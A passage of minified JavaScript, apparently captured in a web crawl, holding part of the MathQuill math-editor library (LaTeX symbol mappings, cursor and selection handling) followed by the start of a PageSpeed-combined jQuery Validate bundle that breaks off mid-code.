','&int;');LatexCmds.N=LatexCmds.naturals=LatexCmds.Naturals=bind(VanillaSymbol,'\\\\mathbb{N}','&#8469;');LatexCmds.P=LatexCmds.primes=LatexCmds.Primes=LatexCmds.projective=LatexCmds.Projective=LatexCmds.probability=LatexCmds.Probability=bind(VanillaSymbol,'\\\\mathbb{P}','&#8473;');LatexCmds.Z=LatexCmds.integers=LatexCmds.Integers=bind(VanillaSymbol,'\\\\mathbb{Z}','&#8484;');LatexCmds.Q=LatexCmds.rationals=LatexCmds.Rationals=bind(VanillaSymbol,'\\\\mathbb{Q}','&#8474;');LatexCmds.R=LatexCmds.reals=LatexCmds.Reals=bind(VanillaSymbol,'\\\\mathbb{R}','&#8477;');LatexCmds.C=LatexCmds.complex=LatexCmds.Complex=LatexCmds.complexes=LatexCmds.Complexes=LatexCmds.complexplane=LatexCmds.Complexplane=LatexCmds.ComplexPlane=bind(VanillaSymbol,'\\\\mathbb{C}','&#8450;');LatexCmds.H=LatexCmds.Hamiltonian=LatexCmds.quaternions=LatexCmds.Quaternions=bind(VanillaSymbol,'\\\\mathbb{H}','&#8461;');LatexCmds.quad=LatexCmds.emsp=bind(VanillaSymbol,'\\\\quad ','    ');LatexCmds.qquad=bind(VanillaSymbol,'\\\\qquad ','        ');LatexCmds.diamond=bind(VanillaSymbol,'\\\\diamond','&#9671;');LatexCmds.bigtriangleup=bind(VanillaSymbol,'\\\\bigtriangleup','&#9651;');LatexCmds.ominus=bind(VanillaSymbol,'\\\\ominus','&#8854;');LatexCmds.uplus=bind(VanillaSymbol,'\\\\uplus','&#8846;');LatexCmds.bigtriangledown=bind(VanillaSymbol,'\\\\bigtriangledown','&#9661;');LatexCmds.sqcap=bind(VanillaSymbol,'\\\\sqcap','&#8851;');LatexCmds.triangleleft=bind(VanillaSymbol,'\\\\triangleleft','&#8882;');LatexCmds.sqcup=bind(VanillaSymbol,'\\\\sqcup','&#8852;');LatexCmds.triangleright=bind(VanillaSymbol,'\\\\triangleright','&#8883;');LatexCmds.odot=bind(VanillaSymbol,'\\\\odot','&#8857;');LatexCmds.bigcirc=bind(VanillaSymbol,'\\\\bigcirc','&#9711;');LatexCmds.dagger=bind(VanillaSymbol,'\\\\dagger','&#0134;');LatexCmds.ddagger=bind(VanillaSymbol,'\\\\ddagger','&#135;');LatexCmds.wr=bind(VanillaSymbol,'\\\\wr','&#8768;');LatexCmds.amalg=bind(VanillaSymbol,'\\\\amalg','&#8720;');LatexCmds.models=bind(VanillaSymbol,'\\\\models','&#8872;');LatexCmds.prec=bind(VanillaSymbol,'\\\\prec','&#8826;');LatexCmds.succ=bind(VanillaSymbol,'\\\\succ','&#8827;');LatexCmds.preceq=bind(VanillaSymbol,'\\\\preceq','&#8828;');LatexCmds.succeq=bind(VanillaSymbol,'\\\\succeq','&#8829;');LatexCmds.simeq=bind(VanillaSymbol,'\\\\simeq','&#8771;');LatexCmds.mid=bind(VanillaSymbol,'\\\\mid','&#8739;');LatexCmds.ll=bind(VanillaSymbol,'\\\\ll','&#8810;');LatexCmds.gg=bind(VanillaSymbol,'\\\\gg','&#8811;');LatexCmds.parallel=bind(VanillaSymbol,'\\\\parallel','&#8741;');LatexCmds.bowtie=bind(VanillaSymbol,'\\\\bowtie','&#8904;');LatexCmds.sqsubset=bind(VanillaSymbol,'\\\\sqsubset','&#8847;');LatexCmds.sqsupset=bind(VanillaSymbol,'\\\\sqsupset','&#8848;');LatexCmds.smile=bind(VanillaSymbol,'\\\\smile','&#8995;');LatexCmds.sqsubseteq=bind(VanillaSymbol,'\\\\sqsubseteq','&#8849;');LatexCmds.sqsupseteq=bind(VanillaSymbol,'\\\\sqsupseteq','&#8850;');LatexCmds.doteq=bind(VanillaSymbol,'\\\\doteq','&#8784;');LatexCmds.frown=bind(VanillaSymbol,'\\\\frown','&#8994;');LatexCmds.vdash=bind(VanillaSymbol,'\\\\vdash','&#8870;');LatexCmds.dashv=bind(VanillaSymbol,'\\\\dashv','&#8867;');LatexCmds.longleftarrow=bind(VanillaSymbol,'\\\\longleftarrow','&#8592;');LatexCmds.longrightarrow=bind(VanillaSymbol,'\\\\longrightarrow','&#8594;');LatexCmds.Longleftarrow=bind(VanillaSymbol,'\\\\Longleftarrow','&#8656;');LatexCmds.Longrightarrow=bind(VanillaSymbol,'\\\\Longrightarrow','&#8658;');LatexCmds.longleftrightarrow=bind(VanillaSymbol,'\\\\longleftrightarrow','&#8596;');LatexCmds.updownarrow=bind(VanillaSymbol,'\\\\updownarrow','&#8597;');LatexCmds.Longleftrightarrow=bind(VanillaSymbol,'\\\\Longleftrightarrow','&#8660;');LatexCmds.Updownarrow=bind(VanillaSymbol,'\\\\Updownarrow','&#8661;');LatexCmds.mapsto=bind(VanillaSymbol,'\\\\mapsto','&#8614;');LatexCmds.nearrow=bind(VanillaSymbol,'\\\\nearrow','&#8599;');LatexCmds.hookleftarrow=bind(VanillaSymbol,'\\\\hookleftarrow','&#8617;');LatexCmds.hookrightarrow=bind(VanillaSymbol,'\\\\hookrightarrow','&#8618;');LatexCmds.searrow=bind(VanillaSymbol,'\\\\searrow','&#8600;');LatexCmds.leftharpoonup=bind(VanillaSymbol,'\\\\leftharpoonup','&#8636;');LatexCmds.rightharpoonup=bind(VanillaSymbol,'\\\\rightharpoonup','&#8640;');LatexCmds.swarrow=bind(VanillaSymbol,'\\\\swarrow','&#8601;');LatexCmds.leftharpoondown=bind(VanillaSymbol,'\\\\leftharpoondown','&#8637;');LatexCmds.rightharpoondown=bind(VanillaSymbol,'\\\\rightharpoondown','&#8641;');LatexCmds.nwarrow=bind(VanillaSymbol,'\\\\nwarrow','&#8598;');LatexCmds.ldots=bind(VanillaSymbol,'\\\\ldots','&#8230;');LatexCmds.cdots=bind(VanillaSymbol,'\\\\cdots','&#8943;');LatexCmds.vdots=bind(VanillaSymbol,'\\\\vdots','&#8942;');LatexCmds.ddots=bind(VanillaSymbol,'\\\\ddots','&#8944;');LatexCmds.surd=bind(VanillaSymbol,'\\\\surd','&#8730;');LatexCmds.triangle=bind(VanillaSymbol,'\\\\triangle','&#9653;');LatexCmds.ell=bind(VanillaSymbol,'\\\\ell','&#8467;');LatexCmds.top=bind(VanillaSymbol,'\\\\top','&#8868;');LatexCmds.flat=bind(VanillaSymbol,'\\\\flat','&#9837;');LatexCmds.natural=bind(VanillaSymbol,'\\\\natural','&#9838;');LatexCmds.sharp=bind(VanillaSymbol,'\\\\sharp','&#9839;');LatexCmds.wp=bind(VanillaSymbol,'\\\\wp','&#8472;');LatexCmds.bot=bind(VanillaSymbol,'\\\\bot','&#8869;');LatexCmds.clubsuit=bind(VanillaSymbol,'\\\\clubsuit','&#9827;');LatexCmds.diamondsuit=bind(VanillaSymbol,'\\\\diamondsuit','&#9826;');LatexCmds.heartsuit=bind(VanillaSymbol,'\\\\heartsuit','&#9825;');LatexCmds.spadesuit=bind(VanillaSymbol,'\\\\spadesuit','&#9824;');LatexCmds.oint=bind(VanillaSymbol,'\\\\oint','&#8750;');LatexCmds.bigcap=bind(VanillaSymbol,'\\\\bigcap','&#8745;');LatexCmds.bigcup=bind(VanillaSymbol,'\\\\bigcup','&#8746;');LatexCmds.bigsqcup=bind(VanillaSymbol,'\\\\bigsqcup','&#8852;');LatexCmds.bigvee=bind(VanillaSymbol,'\\\\bigvee','&#8744;');LatexCmds.bigwedge=bind(VanillaSymbol,'\\\\bigwedge','&#8743;');LatexCmds.bigodot=bind(VanillaSymbol,'\\\\bigodot','&#8857;');LatexCmds.bigotimes=bind(VanillaSymbol,'\\\\bigotimes','&#8855;');LatexCmds.bigoplus=bind(VanillaSymbol,'\\\\bigoplus','&#8853;');LatexCmds.biguplus=bind(VanillaSymbol,'\\\\biguplus','&#8846;');LatexCmds.lfloor=bind(VanillaSymbol,'\\\\lfloor','&#8970;');LatexCmds.rfloor=bind(VanillaSymbol,'\\\\rfloor','&#8971;');LatexCmds.lceil=bind(VanillaSymbol,'\\\\lceil','&#8968;');LatexCmds.rceil=bind(VanillaSymbol,'\\\\rceil','&#8969;');LatexCmds.slash=bind(VanillaSymbol,'\\\\slash','&#47;');LatexCmds.opencurlybrace=bind(VanillaSymbol,'\\\\opencurlybrace','&#123;');LatexCmds.closecurlybrace=bind(VanillaSymbol,'\\\\closecurlybrace','&#125;');LatexCmds.caret=bind(VanillaSymbol,'\\\\caret ','^');LatexCmds.underscore=bind(VanillaSymbol,'\\\\underscore ','_');LatexCmds.backslash=bind(VanillaSymbol,'\\\\backslash ','\\\\');LatexCmds.vert=bind(VanillaSymbol,'|');LatexCmds.perp=LatexCmds.perpendicular=bind(VanillaSymbol,'\\\\perp ','&perp;');LatexCmds.nabla=LatexCmds.del=bind(VanillaSymbol,'\\\\nabla ','&nabla;');LatexCmds.hbar=bind(VanillaSymbol,'\\\\hbar ','&#8463;');LatexCmds.AA=LatexCmds.Angstrom=LatexCmds.angstrom=bind(VanillaSymbol,'\\\\text\\\\AA ','&#8491;');LatexCmds.ring=LatexCmds.circ=LatexCmds.circle=bind(VanillaSymbol,'\\\\circ ','&#8728;');LatexCmds.bull=LatexCmds.bullet=bind(VanillaSymbol,'\\\\bullet ','&bull;');LatexCmds.setminus=LatexCmds.smallsetminus=bind(VanillaSymbol,'\\\\setminus ','&#8726;');LatexCmds.not=LatexCmds.neg=bind(VanillaSymbol,'\\\\neg ','&not;');LatexCmds.dots=LatexCmds.ellip=LatexCmds.hellip=LatexCmds.ellipsis=LatexCmds.hellipsis=bind(VanillaSymbol,'\\\\dots ','&hellip;');LatexCmds.converges=LatexCmds.darr=LatexCmds.dnarr=LatexCmds.dnarrow=LatexCmds.downarrow=bind(VanillaSymbol,'\\\\downarrow ','&darr;');LatexCmds.dArr=LatexCmds.dnArr=LatexCmds.dnArrow=LatexCmds.Downarrow=bind(VanillaSymbol,'\\\\Downarrow ','&dArr;');LatexCmds.diverges=LatexCmds.uarr=LatexCmds.uparrow=bind(VanillaSymbol,'\\\\uparrow ','&uarr;');LatexCmds.uArr=LatexCmds.Uparrow=bind(VanillaSymbol,'\\\\Uparrow ','&uArr;');LatexCmds.to=bind(BinaryOperator,'\\\\to ','&rarr;');LatexCmds.rarr=LatexCmds.rightarrow=bind(VanillaSymbol,'\\\\rightarrow ','&rarr;');LatexCmds.implies=bind(BinaryOperator,'\\\\Rightarrow ','&rArr;');LatexCmds.rArr=LatexCmds.Rightarrow=bind(VanillaSymbol,'\\\\Rightarrow ','&rArr;');LatexCmds.gets=bind(BinaryOperator,'\\\\gets ','&larr;');LatexCmds.larr=LatexCmds.leftarrow=bind(VanillaSymbol,'\\\\leftarrow ','&larr;');LatexCmds.impliedby=bind(BinaryOperator,'\\\\Leftarrow ','&lArr;');LatexCmds.lArr=LatexCmds.Leftarrow=bind(VanillaSymbol,'\\\\Leftarrow ','&lArr;');LatexCmds.harr=LatexCmds.lrarr=LatexCmds.leftrightarrow=bind(VanillaSymbol,'\\\\leftrightarrow ','&harr;');LatexCmds.iff=bind(BinaryOperator,'\\\\Leftrightarrow ','&hArr;');LatexCmds.hArr=LatexCmds.lrArr=LatexCmds.Leftrightarrow=bind(VanillaSymbol,'\\\\Leftrightarrow ','&hArr;');LatexCmds.Re=LatexCmds.Real=LatexCmds.real=bind(VanillaSymbol,'\\\\Re ','&real;');LatexCmds.Im=LatexCmds.imag=LatexCmds.image=LatexCmds.imagin=LatexCmds.imaginary=LatexCmds.Imaginary=bind(VanillaSymbol,'\\\\Im ','&image;');LatexCmds.part=LatexCmds.partial=bind(VanillaSymbol,'\\\\partial ','&part;');LatexCmds.inf=LatexCmds.infin=LatexCmds.infty=LatexCmds.infinity=bind(VanillaSymbol,'\\\\infty ','&infin;');LatexCmds.alef=LatexCmds.alefsym=LatexCmds.aleph=LatexCmds.alephsym=bind(VanillaSymbol,'\\\\aleph ','&alefsym;');LatexCmds.xist=LatexCmds.xists=LatexCmds.exist=LatexCmds.exists=bind(VanillaSymbol,'\\\\exists ','&exist;');LatexCmds.and=LatexCmds.land=LatexCmds.wedge=bind(VanillaSymbol,'\\\\wedge ','&and;');LatexCmds.or=LatexCmds.lor=LatexCmds.vee=bind(VanillaSymbol,'\\\\vee ','&or;');LatexCmds.o=LatexCmds.O=LatexCmds.empty=LatexCmds.emptyset=LatexCmds.oslash=LatexCmds.Oslash=LatexCmds.nothing=LatexCmds.varnothing=bind(BinaryOperator,'\\\\varnothing ','&empty;');LatexCmds.cup=LatexCmds.union=bind(VanillaSymbol,'\\\\cup ','&cup;');LatexCmds.cap=LatexCmds.intersect=LatexCmds.intersection=bind(VanillaSymbol,'\\\\cap ','&cap;');LatexCmds.deg=LatexCmds.degree=bind(VanillaSymbol,'^\\\\circ ','&deg;');LatexCmds.ang=LatexCmds.angle=bind(VanillaSymbol,'\\\\angle ','&ang;');function NonItalicizedFunction(replacedFragment,fn){Symbol.call(this,'\\\\'+fn+' ','<span>'+fn+'</span>');}_=NonItalicizedFunction.prototype=new Symbol;_.respace=function(){this.jQ[0].className=(this.next instanceof SupSub||this.next instanceof Bracket)?'':'non-italicized-function';};LatexCmds.ln=LatexCmds.lg=LatexCmds.log=LatexCmds.span=LatexCmds.proj=LatexCmds.det=LatexCmds.dim=LatexCmds.min=LatexCmds.max=LatexCmds.mod=LatexCmds.lcm=LatexCmds.gcd=LatexCmds.gcf=LatexCmds.hcf=LatexCmds.lim=NonItalicizedFunction;(function(){var trig=['sin','cos','tan','sec','cosec','csc','cotan','cot'];for(var i in trig){LatexCmds[trig[i]]=LatexCmds[trig[i]+'h']=LatexCmds['a'+trig[i]]=LatexCmds['arc'+trig[i]]=LatexCmds['a'+trig[i]+'h']=LatexCmds['arc'+trig[i]+'h']=NonItalicizedFunction;}}());function Cursor(root){this.parent=this.root=root;var jQ=this.jQ=this._jQ=$('<span class=\"cursor\"></span>');this.blink=function(){jQ.toggleClass('blink');}}_=Cursor.prototype;_.prev=0;_.next=0;_.parent=0;_.show=function(){this.jQ=this._jQ.removeClass('blink');if('intervalId'in this)clearInterval(this.intervalId);else{if(this.next){if(this.selection&&this.selection.prev===this.prev)this.jQ.insertBefore(this.selection.jQ);else\nthis.jQ.insertBefore(this.next.jQ.first());}else\nthis.jQ.appendTo(this.parent.jQ);this.parent.focus();}this.intervalId=setInterval(this.blink,500);return this;};_.hide=function(){if('intervalId'in this)clearInterval(this.intervalId);delete this.intervalId;this.jQ.detach();this.jQ=$();return this;};_.redraw=function(){for(var ancestor=this.parent;ancestor;ancestor=ancestor.parent)if(ancestor.redraw)ancestor.redraw();};_.insertAt=function(parent,next,prev){var old_parent=this.parent;this.parent=parent;this.next=next;this.prev=prev;old_parent.blur();};_.insertBefore=function(el){this.insertAt(el.parent,el,el.prev)\nthis.parent.jQ.addClass('hasCursor');this.jQ.insertBefore(el.jQ.first());return this;};_.insertAfter=function(el){this.insertAt(el.parent,el.next,el);this.parent.jQ.addClass('hasCursor');this.jQ.insertAfter(el.jQ.last());return this;};_.prependTo=function(el){this.insertAt(el,el.firstChild,0);if(el.textarea)this.jQ.insertAfter(el.textarea);else\nthis.jQ.prependTo(el.jQ);el.focus();return this;};_.appendTo=function(el){this.insertAt(el,0,el.lastChild);this.jQ.appendTo(el.jQ);el.focus();return this;};_.hopLeft=function(){this.jQ.insertBefore(this.prev.jQ.first());this.next=this.prev;this.prev=this.prev.prev;return this;};_.hopRight=function(){this.jQ.insertAfter(this.next.jQ.last());this.prev=this.next;this.next=this.next.next;return this;};_.moveLeft=function(){if(this.selection)this.insertBefore(this.selection.prev.next||this.parent.firstChild).clearSelection();else{if(this.prev){if(this.prev.lastChild)this.appendTo(this.prev.lastChild)\nelse\nthis.hopLeft();}else{if(this.parent.prev)this.appendTo(this.parent.prev);else if(this.parent!==this.root)this.insertBefore(this.parent.parent);}}return this.show();};_.moveRight=function(){if(this.selection)this.insertAfter(this.selection.next.prev||this.parent.lastChild).clearSelection();else{if(this.next){if(this.next.firstChild)this.prependTo(this.next.firstChild)\nelse\nthis.hopRight();}else{if(this.parent.next)this.prependTo(this.parent.next);else if(this.parent!==this.root)this.insertAfter(this.parent.parent);}}return this.show();};_.seek=function(target,pageX,pageY){var cursor=this;if(target.hasClass('empty')){cursor.clearSelection().prependTo(target.data(jQueryDataKey).block);return cursor;}var data=target.data(jQueryDataKey);if(data){if(data.cmd&&!data.block){cursor.clearSelection();if(target.outerWidth()>2*(pageX-target.offset().left))cursor.insertBefore(data.cmd);else\ncursor.insertAfter(data.cmd);return cursor;}}else{target=target.parent();data=target.data(jQueryDataKey);if(!data)data={block:cursor.root};}cursor.clearSelection();if(data.cmd)cursor.insertAfter(data.cmd);else\ncursor.appendTo(data.block);var dist=cursor.jQ.offset().left-pageX,prevDist;do{cursor.moveLeft();prevDist=dist;dist=cursor.jQ.offset().left-pageX;}while(dist>0&&(cursor.prev||cursor.parent!==cursor.root));if(-dist>prevDist)cursor.moveRight();return cursor;};_.resolveNonItalicizedFunctions=function(){var node=this.prev;var raw=node?node.latex().replace(/ $/,''):null;var count=0;var functions={ln:1,lg:1,log:1,span:1,proj:1,det:1,dim:1,min:1,max:1,mod:1,lcm:1,gcd:1,gcf:1,hcf:1,lim:1,sin:1,sinh:1,asin:1,arcsin:1,asinh:1,arcsinh:1,cos:1,cosh:1,acos:1,arccos:1,acosh:1,arccosh:1,tan:1,tanh:1,atan:1,arctan:1,atanh:1,arctanh:1,sec:1,sech:1,asec:1,arcsec:1,asech:1,arcsech:1,cosec:1,cosech:1,acosec:1,arccosec:1,acosech:1,arccosech:1,csc:1,csch:1,acsc:1,arccsc:1,acsch:1,arccsch:1,cotan:1,cotanh:1,acotan:1,arccotan:1,acotanh:1,arccotanh:1,cot:1,coth:1,acot:1,arccot:1,acoth:1,arccoth:1}\nvar latex='';while(node&&raw){var single_char=raw.match(/^[A-Za-z]$/);if(single_char||latex&&raw[0]=='\\\\'&&functions[raw.substring(1)]&&functions[(raw+latex).substring(1)]){count++;latex=raw.replace(/\\\\/,'')+latex;node=node.prev;raw=node?node.latex().replace(/ $/,''):null;if(!single_char||(!node||!raw.match(/^[A-Za-z]$/))&&functions[latex]){for(var i=0;i<count;i++){this.selectLeft();}this.writeLatex(\"\\\\\"+latex);return;}}else{return;}}};_.writeLatex=function(latex,noMoveCursor){this.deleteSelection();latex=(latex&&latex.match(/\\\\text\\{([^{}]|\\\\\\[{}])*\\}|\\\\[\\{\\}\\[\\]]|[\\(\\)]|\\\\[A-Za-z]*|[^\\s]/ig))||0;(function writeLatexBlock(cursor){while(latex.length){var token=latex.shift();if(!token||token==='}'||token===']')return;var cmd;if(token.slice(0,6)==='\\\\text{'){cmd=new TextBlock(token.slice(6,-1));cursor.insertNew(cmd).insertAfter(cmd);continue;}else if(token==='|'){var prevPipe=cursor.prev&&cursor.prev.prev;while(prevPipe&&(prevPipe.cmd!='|'||!prevPipe.isEmpty()))prevPipe=prevPipe.prev;if(prevPipe){prevPipe.remove();cursor.selectFrom(prevPipe.next);cursor.show().insertCh(token).insertAfter(cursor.parent.parent);continue;}else{cmd=new VanillaSymbol(token);cursor.insertNew(cmd);}}else if($.inArray(token,['\\\\lbrace','\\\\{','\\\\rbrace','\\\\}','\\\\langle','\\\\lang','\\\\rangle','\\\\rang','\\\\lparen','(','\\\\rparen',')','\\\\lbrack','\\\\lbracket','\\\\[','\\\\rbrack','\\\\rbracket','\\\\]','\\\\lpipe','\\\\rpipe'])>=0){token=token.replace(/^\\\\/,'');cursor.insertCh(token);cmd=cursor.prev||cursor.parent.parent;if(cursor.prev)return;else\nlatex.unshift('{');}else if(/^\\\\[A-Za-z]+$/i.test(token)){token=token.slice(1);var cmd=LatexCmds[token];if(cmd){cmd=new cmd(undefined,token);if(latex[0]==='['&&cmd.optional_arg_command){token=cmd.optional_arg_command;cmd=new LatexCmds[token](undefined,token);}cursor.insertNew(cmd);}else{cmd=new TextBlock(token);cursor.insertNew(cmd).insertAfter(cmd);continue;}}else{if(token.match(/[a-eg-zA-Z]/))cmd=new Variable(token);else if(cmd=LatexCmds[token])cmd=new cmd;else\ncmd=new VanillaSymbol(token);cursor.insertNew(cmd);}cmd.eachChild(function(child){cursor.appendTo(child);var token=latex.shift();if(!token)return false;if(token==='{'||token==='[')writeLatexBlock(cursor);else\ncursor.insertCh(token);});if(!noMoveCursor)cursor.insertAfter(cmd);}}(this));return this.hide();};_.write=function(ch){var ret=this.show().insertCh(ch);if(this.root.toolbar)this.resolveNonItalicizedFunctions();return ret;};_.insertCh=function(ch){if(this.selection){this.prev=this.selection.prev;this.next=this.selection.next;}var cmd;if(ch.match(/^[a-eg-zA-Z]$/))cmd=new Variable(ch);else if(cmd=CharCmds[ch]||LatexCmds[ch])cmd=new cmd(this.selection,ch);else\ncmd=new VanillaSymbol(ch);if(this.selection){if(cmd instanceof Symbol)this.selection.remove();delete this.selection;}return this.insertNew(cmd);};_.insertNew=function(cmd){cmd.parent=this.parent;cmd.next=this.next;cmd.prev=this.prev;if(this.prev)this.prev.next=cmd;else\nthis.parent.firstChild=cmd;if(this.next)this.next.prev=cmd;else\nthis.parent.lastChild=cmd;cmd.jQ.insertBefore(this.jQ);cmd.respace();if(this.next)this.next.respace();if(this.prev)this.prev.respace();this.prev=cmd;cmd.placeCursor(this);this.redraw();return this;};_.unwrapGramp=function(){var gramp=this.parent.parent,greatgramp=gramp.parent,prev=gramp.prev,cursor=this;gramp.eachChild(function(uncle){if(uncle.isEmpty())return;uncle.eachChild(function(cousin){cousin.parent=greatgramp;cousin.jQ.insertBefore(gramp.jQ);});uncle.firstChild.prev=prev;if(prev)prev.next=uncle.firstChild;else\ngreatgramp.firstChild=uncle.firstChild;prev=uncle.lastChild;});prev.next=gramp.next;if(gramp.next)gramp.next.prev=prev;else\ngreatgramp.lastChild=prev;if(!this.next){if(this.prev)this.next=this.prev.next;else{while(!this.next){this.parent=this.parent.next;if(this.parent)this.next=this.parent.firstChild;else{this.next=gramp.next;this.parent=greatgramp;break;}}}}if(this.next)this.insertBefore(this.next);else\nthis.appendTo(greatgramp);gramp.jQ.remove();if(gramp.prev)gramp.prev.respace();if(gramp.next)gramp.next.respace();};_.backspace=function(){if(this.deleteSelection());else if(this.prev){if(this.prev.isEmpty())this.prev=this.prev.remove().prev;else\nthis.selectLeft();}else if(this.parent!==this.root){if(this.parent.parent.isEmpty())return this.insertAfter(this.parent.parent).backspace();else\nthis.unwrapGramp();}if(this.prev)this.prev.respace();if(this.next)this.next.respace();this.redraw();return this;};_.deleteForward=function(){if(this.deleteSelection());else if(this.next){if(this.next.isEmpty())this.next=this.next.remove().next;else\nthis.selectRight();}else if(this.parent!==this.root){if(this.parent.parent.isEmpty())return this.insertBefore(this.parent.parent).deleteForward();else\nthis.unwrapGramp();}if(this.prev)this.prev.respace();if(this.next)this.next.respace();this.redraw();return this;};_.selectFrom=function(anticursor){var oneA=this,otherA=anticursor;loopThroughAncestors:while(true){for(var oneI=this;oneI!==oneA.parent.parent;oneI=oneI.parent.parent)if(oneI.parent===otherA.parent){left=oneI;right=otherA;break loopThroughAncestors;}for(var otherI=anticursor;otherI!==otherA.parent.parent;otherI=otherI.parent.parent)if(oneA.parent===otherI.parent){left=oneA;right=otherI;break loopThroughAncestors;}if(oneA.parent.parent)oneA=oneA.parent.parent;if(otherA.parent.parent)otherA=otherA.parent.parent;}var left,right,leftRight;if(left.next!==right){for(var next=left;next;next=next.next){if(next===right.prev){leftRight=true;break;}}if(!leftRight){leftRight=right;right=left;left=leftRight;}}this.hide().selection=new Selection(left.parent,left.prev,right.next);this.insertAfter(right.next.prev||right.parent.lastChild);this.selectLatex();};_.selectLeft=function(){if(this.selection){if(this.selection.prev===this.prev){if(this.prev){this.hopLeft().next.jQ.prependTo(this.selection.jQ);this.selection.prev=this.prev;}else if(this.parent!==this.root)this.insertBefore(this.parent.parent).selection.levelUp();}else{this.prev.jQ.insertAfter(this.selection.jQ);this.hopLeft().selection.next=this.next;if(this.selection.prev===this.prev)this.deleteSelection();}}else{if(this.prev)this.hopLeft();else\nif(this.parent!==this.root)this.insertBefore(this.parent.parent);this.hide().selection=new Selection(this.parent,this.prev,this.next.next);}this.selectLatex();};_.selectRight=function(){if(this.selection){if(this.selection.next===this.next){if(this.next){this.hopRight().prev.jQ.appendTo(this.selection.jQ);this.selection.next=this.next;}else if(this.parent!==this.root)this.insertAfter(this.parent.parent).selection.levelUp();}else{this.next.jQ.insertBefore(this.selection.jQ);this.hopRight().selection.prev=this.prev;if(this.selection.next===this.next)this.deleteSelection();}}else{if(this.next)this.hopRight();else\nif(this.parent!==this.root)this.insertAfter(this.parent.parent);this.hide().selection=new Selection(this.parent,this.prev.prev,this.next);}this.selectLatex();};_.selectLatex=function(){var textarea=this.root.textarea.children();var latex=this.selection?this.selection.latex():'';textarea.val(latex);if(typeof textarea[0].selectionStart=='number'){textarea[0].selectionStart=0;textarea[0].selectionEnd=latex.length;}else if(document.selection){var range=textarea[0].createTextRange();range.collapse(true);range.moveStart(\"character\",0);range.moveEnd(\"character\",latex.length);range.select();}};_.clearSelection=function(){this.root.textarea.children().val('');if(this.show().selection){this.selection.clear();delete this.selection;}return this;};_.deleteSelection=function(){if(!this.show().selection)return false;this.prev=this.selection.prev;this.next=this.selection.next;this.selection.remove();delete this.selection;return true;};function Selection(parent,prev,next){MathFragment.apply(this,arguments);}_=Selection.prototype=new MathFragment;_.jQinit=function(children){this.jQ=children.wrapAll('<span class=\"selection\"></span>').parent();};_.levelUp=function(){this.clear().jQinit(this.parent.parent.jQ);this.prev=this.parent.parent.prev;this.next=this.parent.parent.next;this.parent=this.parent.parent.parent;return this;};_.clear=function(){this.jQ.replaceWith(this.jQ.children());return this;};_.blockify=function(){this.jQ.replaceWith(this.jQ=this.jQ.children());return MathFragment.prototype.blockify.call(this);};_.detach=function(){var block=MathFragment.prototype.blockify.call(this);this.blockify=function(){this.jQ.replaceWith(block.jQ=this.jQ=this.jQ.children());return block;};return this;};$.fn.mathquill=function(cmd,latex){switch(cmd){case'redraw':this.find(':not(:has(:first))').data(jQueryDataKey).cmd.redraw();return this;case'revert':return this.each(function(){var data=$(this).data(jQueryDataKey);if(data&&data.revert)data.revert();});case'latex':if(arguments.length>1){return this.each(function(){var data=$(this).data(jQueryDataKey);if(data&&data.block&&data.block.renderLatex)data.block.renderLatex(latex);});}var data=this.data(jQueryDataKey);return data&&data.block&&data.block.latex();case'text':var data=this.data(jQueryDataKey);return data&&data.block&&data.block.text();case'html':return this.html().replace(/<span class=\"?cursor( blink)?\"?><\\/span>/i,'').replace(/<span class=\"?textarea\"?><textarea><\\/textarea><\\/span>/i,'');case'write':if(arguments.length>1)return this.each(function(){var data=$(this).data(jQueryDataKey),block=data&&data.block,cursor=block&&block.cursor;if(cursor){cursor.writeLatex(latex);block.blur();}});default:var textbox=cmd==='textbox',include_toolbar=cmd==='editor',editable=include_toolbar||textbox||cmd==='editable',RootBlock=textbox?RootTextBlock:RootMathBlock;return this.each(function(){createRoot($(this),new RootBlock,textbox,editable,include_toolbar);});}};$(function(){$('.mathquill-editable').mathquill('editable');$('.mathquill-editor').mathquill('editor');$('.mathquill-textbox').mathquill('textbox');$('.mathquill-embedded-latex').mathquill();});}(jQuery));";


--- FILE ---
content_type: application/javascript
request_url: https://www.manesht.ir/newassets/js/jquery.validate.js+jquery.easing.1.3.min.js+jquery-ui,_jquery.ui.core.js+jquery-ui,_jquery.ui.widget.js+jquery-ui,_jquery.ui.accordion.js+jquery-cookie.js.pagespeed.jc.XGjUpkPWTS.js
body_size: 22813
content:
var mod_pagespeed_MGNY9KNjzE = "(function($){$.extend($.fn,{validate:function(options){if(!this.length){if(options&&options.debug&&window.console){console.warn(\"nothing selected, can't validate, returning nothing\");}return;}var validator=$.data(this[0],'validator');if(validator){return validator;}this.attr('novalidate','novalidate');validator=new $.validator(options,this[0]);$.data(this[0],'validator',validator);if(validator.settings.onsubmit){this.validateDelegate(\":submit\",\"click\",function(ev){if(validator.settings.submitHandler){validator.submitButton=ev.target;}if($(ev.target).hasClass('cancel')){validator.cancelSubmit=true;}});this.submit(function(event){if(validator.settings.debug){event.preventDefault();}function handle(){var hidden;if(validator.settings.submitHandler){if(validator.submitButton){hidden=$(\"<input type='hidden'/>\").attr(\"name\",validator.submitButton.name).val(validator.submitButton.value).appendTo(validator.currentForm);}validator.settings.submitHandler.call(validator,validator.currentForm,event);if(validator.submitButton){hidden.remove();}return false;}return true;}if(validator.cancelSubmit){validator.cancelSubmit=false;return handle();}if(validator.form()){if(validator.pendingRequest){validator.formSubmitted=true;return false;}return handle();}else{validator.focusInvalid();return false;}});}return validator;},valid:function(){if($(this[0]).is('form')){return this.validate().form();}else{var valid=true;var validator=$(this[0].form).validate();this.each(function(){valid&=validator.element(this);});return valid;}},removeAttrs:function(attributes){var result={},$element=this;$.each(attributes.split(/\\s/),function(index,value){result[value]=$element.attr(value);$element.removeAttr(value);});return result;},rules:function(command,argument){var element=this[0];if(command){var settings=$.data(element.form,'validator').settings;var staticRules=settings.rules;var existingRules=$.validator.staticRules(element);switch(command){case\"add\":$.extend(existingRules,$.validator.normalizeRule(argument));staticRules[element.name]=existingRules;if(argument.messages){settings.messages[element.name]=$.extend(settings.messages[element.name],argument.messages);}break;case\"remove\":if(!argument){delete staticRules[element.name];return existingRules;}var filtered={};$.each(argument.split(/\\s/),function(index,method){filtered[method]=existingRules[method];delete existingRules[method];});return filtered;}}var data=$.validator.normalizeRules($.extend({},$.validator.metadataRules(element),$.validator.classRules(element),$.validator.attributeRules(element),$.validator.staticRules(element)),element);if(data.required){var param=data.required;delete data.required;data=$.extend({required:param},data);}return 